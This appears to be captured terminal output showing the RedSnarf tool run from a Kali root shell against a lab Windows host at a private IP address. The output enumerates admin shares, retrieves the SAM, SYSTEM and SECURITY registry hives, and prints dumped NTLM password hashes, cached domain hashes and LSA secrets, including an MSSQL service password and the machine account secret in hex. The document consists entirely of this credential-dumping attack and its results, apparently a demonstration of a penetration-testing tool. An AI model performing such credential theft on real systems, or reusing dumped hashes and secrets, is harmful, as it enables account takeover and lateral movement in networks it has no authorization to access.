 root@kali: ~/redsnarf
root@kali:~/redsnarf# ./redsnarf.py -H ip=192.168.198.155 -eA y
RedSnarf
E D Williams - NCCGroup
R Davy - NCCGroup
[+]pth-winexe installed
[+]pth-smbclient installed
[+]creddump7 found
[+]192.168.198.155 responding to 445
[+]192.168.198.155 Enumerating Remote Shares
[+]192.168.198.155 Shares Found
ADMIN$
C$
IPC$
[+]Enumerating SAM, SYSTEM and SECURITY reg hives: 192.168.198.155
[+]getting: sam
[+]getting: system
[+]getting: security
[+]removing SAM, SYSTEM and SECURITY reg hives from: 192.168.198.155
[+]Using pwdump: 192.168.198.155
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ewilliams:1000:aad3b435b51404eeaad3b435b51404ee:1aaff47621b852d76ec38b52d1b4442d:::
[+]getting remote version: 192.168.198.155
Windows 6.1 Build 7600
[+]Using cachedump: 192.168.198.155
sql:907115d3db02dfda89f60a5e2a13843d:test:test.local
ewilliams:86937e4764e0188c271db6988e322fd4:test:test.local
administrator:273274bf7f4a7b68e32bd9b6187f91e9:test:test.local
[+]Using lsadump: 192.168.198.155
_SC_MSSQL$SQLEXPRESS
0000 44 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 D...............
0010 64 00 6B 00 57 00 57 00 65 00 70 00 29 00 72 00 d.k.W.W.e.p.).r.
0020 69 00 33 00 77 00 39 00 A3 00 22 00 72 00 6B 00 i.3.w.9...".r.k.
0030 2E 00 61 00 64 00 6D 00 2D 00 33 00 34 00 33 00 ..a.d.m.-.3.4.3.
0040 32 00 2D 00 34 00 31 00 32 00 25 00 24 00 3A 00 2.-.4.1.2.%.$.:.
0050 40 00 40 00 00 00 00 00 00 00 00 00 00 00 00 00 @.@.............
$MACHINE.ACC
0000 F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0010 44 00 6C 00 37 00 29 00 27 00 2D 00 61 00 34 00 D.l.7.).'.-.a.4.
0020 5A 00 75 00 40 00 2A 00 24 00 65 00 27 00 56 00 Z.u.@.*.$.e.'.V.
0030 40 00 67 00 25 00 45 00 6C 00 52 00 6B 00 4D 00 @.g.%.E.l.R.k.M.
0040 31 00 4C 00 60 00 50 00 2C 00 30 00 2E 00 24 00 1.L.`.P.,.0...$.
0050 57 00 38 00 3F 00 53 00 60 00 62 00 5E 00 47 00 W.8.?.S.`.b.^.G.
0060 44 00 5F 00 3F 00 3D 00 77 00 3A 00 50 00 5B 00 D._.?.=.w.:.P.[.
0070 49 00 20 00 3A 00 3C 00 33 00 38 00 2E 00 4E 00 I. .:.<.3.8...N.
0080 47 00 55 00 60 00 32 00 6C 00 67 00 7A 00 59 00 G.U.`.2.l.g.z.Y.
0090 79 00 73 00 4E 00 72 00 6C 00 7A 00 2C 00 4E 00 y.s.N.r.l.z.,.N.
00A0 69 00 53 00 24 00 6E 00 53 00 5E 00 75 00 57 00 i.S.$.n.S.^.u.W.